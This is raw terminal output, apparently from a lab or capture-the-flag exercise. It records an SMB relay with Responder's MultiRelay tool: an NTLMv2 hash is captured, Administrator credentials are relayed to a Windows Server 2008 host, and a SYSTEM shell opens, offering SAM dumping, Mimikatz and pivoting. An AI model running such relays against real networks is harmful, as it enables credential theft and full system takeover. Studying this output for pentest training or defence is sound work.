 Retrieving information for 10.10.10.80...
SMB signing: False
Os version: 'Windows Server 2008 R2 Standard 7601 Service Pack 1'
Hostname: 'WEB'
Part of the 'DE1AY' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated
, set the daemon attribute instead
  thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge: 4bd22b349cf4c0ba
[+] Received NTLMv2 hash from: 10.10.10.10
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'DE1AY', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get  Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be upl
oaded in \windows\temp\
runas  Command → Run a command as the currently logged in user. (eg: runas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi  command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command → Run a local command and display the result in MultiRelay shell (eg: l
cmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.10.10.80 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.55KB
[==================================================] 100.0%
Uploaded in: -0.975 seconds
nt authority\system